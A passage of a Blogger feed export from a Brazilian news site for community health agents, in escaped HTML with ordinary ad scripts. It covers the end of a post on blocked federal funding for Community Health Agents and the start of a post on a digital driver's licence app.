atuação da Atenção Primária.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/226bi.html?m=1\" target=\"_blank\"\u003EACS e ACE e a economia de 226 bilhões\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/salvou.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EEnfermeiro salva pai e filho em situação crítica\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Cspan style=\"color: #656565;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/retroativo.html?m=1\" target=\"_blank\"\u003ESancionada lei que descongela tempo de serviço e paga retroativo\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️ \u003Cb\u003EConsequências observadas após a suspensão dos recursos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre os efeitos práticos percebidos nos municípios afetados,\u003Cb\u003E destacam-se\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Redução do orçamento destinado às equipes de Atenção Primária;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Dificuldades para garantir estrutura mínima de trabalho aos ACS;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Atrasos no planejamento de ações de Vigilância em Saúde e Vigilância Epidemiológica;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Aumento da pressão sobre gestores locais para regularização imediata dos sistemas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🛠️\u003Cb\u003E Medidas adotadas para evitar perdas definitivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiante do cenário, o \u003Cb\u003EMinistério da Saúde publicou normativas permitindo que os municípios mantenham as vagas credenciadas de ACS \u003C\/b\u003Emesmo após longos períodos de bloqueio, desde que promovam a regularização das informações.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA medida busca \u003Cb\u003Eevitar prejuízos estruturais permanentes\u003C\/b\u003E e preservar a capacidade instalada das equipes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🔎 \u003Cb\u003EDesafios e perspectivas para 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO episódio evidenciou a \u003Cb\u003Enecessidade de maior integração entre gestores\u003C\/b\u003E, coordenações da Atenção Primária e \u003Cb\u003EAgentes Comunitários de Saúde\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO fortalecimento do acompanhamento técnico\u003C\/b\u003E, a capacitação contínua para uso dos sistemas de informação e a adoção de rotinas de monitoramento são apontados como essenciais para evitar novos bloqueios e garantir estabilidade nos repasses federais nos próximos anos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAssista ao vídeo com Ilda Angélica\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/h54sfk1KKsU?si=5sR28VQZ4LpjUvPJ\u0026amp;t=97\" target=\"_blank\"\u003Edireto no Youtube, clique aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"369\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/h54sfk1KKsU?si=Uu2pgvvA1Xd14fyj\u0026amp;controls=0\u0026amp;start=97\" title=\"YouTube video player\" width=\"658\"\u003E\u003C\/iframe\u003E\n  \n  \n  \n  \u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: white; font-size: 14px; text-align: start;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Normas.html?m=1\" target=\"_blank\"\u003EConheça as Normas sobre o IFA\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5669062524062204469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/5669062524062204469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html","title":"Bloqueio de verbas de quase 100 mil Agentes Comunitários de Saúde compromete prefeituras. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTNatXUaQrrX6OLZT2Z13ISOmVBHmmee_IJ3mn85koNTxka4ICTvdRR4Q9rVNAgHvg_B1j8533yQu_ciFKbJBKjV8VdKkhatDPUEgxQWaaj3AoRI9AkiPRusyz3giGp-CGLSngufZ4OBTBdW3G97AZg9xmKjr0gUYx3QRdrf3-hpQrF0plNV9GK_Tvgil6\/s72-c\/M-NOVO11114ARS5555555DD231A66.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-1612575773646688863"},"published":{"$t":"2026-02-01T08:32:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:43.198-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Governo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Nova fase digital para Carteira Nacional de Habilitação aposta em aplicativo oficial.  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/digital.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYKaGgRdljeSqtJ8ZBuyRazjBzZwqpdTt_oy1XgGRR2zTakNwsMvTdsKDuY9cI9TbuvUXc39oW84z3WL4kUnFhsOeGbQxbc-3j7bV7SwGZR-UCxfiSvQ5lySJyTPSBFjVa-nAV7BCFOqHK_js5lUdVawJoAkf1yAn6s8pp1qkd8AIhP2_RD8bPHX3PPAE\/s16000\/M-NOVO11114AR5555DD231ASS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EA.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENova fase digital para Carteira Nacional de Habilitação aposta em aplicativo oficial.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: 